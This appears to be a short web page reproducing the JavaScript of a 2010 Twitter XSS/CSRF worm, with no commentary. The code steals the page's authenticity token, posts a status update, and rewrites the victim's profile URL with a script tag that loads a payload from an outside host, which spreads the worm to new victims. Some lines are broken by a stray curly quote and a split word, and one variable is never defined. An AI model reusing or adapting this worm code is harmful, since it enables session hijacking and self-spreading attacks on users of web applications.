 Twitter XSS/CSRF Worm Code (2010)
var content = document.documentElement.innerHTML;
authreg = new RegExp(/twttr.form_authenticity_token = '(.*)';/g);
var authtoken = authreg.exec(content);authtoken = authtoken[1];
//alert(authtoken);
var xss = urlencode('http://www.stalkdaily.com"></a><script
src="http://mikeyylolz.uuuq.com/x.js"></script><a ');
var ajaxConn = new
XHConn();ajaxConn.connect("/status/update","POST”,"authenticit
y_token=" + authtoken+"&status=" + updateEncode +
"&tab=home&update=update");
var ajaxConn1 = new XHConn();
ajaxConn1.connect("/account/settings", "POST",
"authenticity_token="+
authtoken+"&user[url]="+xss+"&tab=home&update=update");

 
